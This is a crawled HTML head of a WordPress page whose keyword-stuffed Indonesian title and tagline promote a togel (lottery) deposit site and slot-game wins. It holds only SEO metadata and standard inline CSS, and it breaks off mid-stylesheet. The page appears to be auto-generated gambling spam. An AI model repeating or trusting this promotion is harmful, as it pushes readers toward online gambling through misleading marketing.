

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-kubu-raya/
body_size: 17940
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Kubu Raya</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://saleema.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://saleema.net/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Kubu Raya" />
	<link rel="canonical" href="https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-kubu-raya/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Kubu Raya" />
	<meta property="og:description" content="Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Kubu Raya" />
	<meta property="og:url" content="https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-kubu-raya/" />
	<meta property="og:site_name" content="Saleema" />
	<meta property="article:published_time" content="2023-05-03T01:50:46+00:00" />
	<meta property="og:image" content="http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Kubu Raya" />
	<meta name="twitter:description" content="Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Kubu Raya" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-kubu-raya/#article","isPartOf":{"@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-kubu-raya/"},"author":{"name":"admin","@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2"},"headline":"Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Kubu Raya","datePublished":"2023-05-03T01:50:46+00:00","mainEntityOfPage":{"@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-kubu-raya/"},"wordCount":1977,"commentCount":0,"image":{"@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-kubu-raya/#primaryimage"},"thumbnailUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","articleSection":["Slot Online"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-kubu-raya/#respond"]}]},{"@type":"WebPage","@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-kubu-raya/","url":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-kubu-raya/","name":"Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Kubu Raya","isPartOf":{"@id":"https://saleema.net/#website"},"primaryImageOfPage":{"@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-kubu-raya/#primaryimage"},"image":{"@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-kubu-raya/#primaryimage"},"thumbnailUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","datePublished":"2023-05-03T01:50:46+00:00","author":{"@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2"},"description":"Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Kubu Raya","breadcrumb":{"@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-kubu-raya/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-kubu-raya/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-kubu-raya/#primaryimage","url":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","contentUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-kubu-raya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://saleema.net/"},{"@type":"ListItem","position":2,"name":"Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Kubu Raya"}]},{"@type":"WebSite","@id":"https://saleema.net/#website","url":"https://saleema.net/","name":"Saleema","description":"Langkah-langkah Menang di Slot Gacor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://saleema.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://saleema.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/10bcf57748a8b139e8bbe6e2b9a9925b71486a431afca59975dcffa9aca6c5e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/10bcf57748a8b139e8bbe6e2b9a9925b71486a431afca59975dcffa9aca6c5e0?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://saleema.net"],"url":"https://saleema.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Feed" href="https://saleema.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Comments Feed" href="https://saleema.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional 
Kubu Raya Comments Feed" href="https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-kubu-raya/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://saleema.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaleema.net%2Fberikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-kubu-raya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://saleema.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaleema.net%2Fberikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-kubu-raya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://saleema.net/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://saleema.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://saleema.net/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://saleema.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://saleema.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://saleema.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://saleema.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://saleema.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: 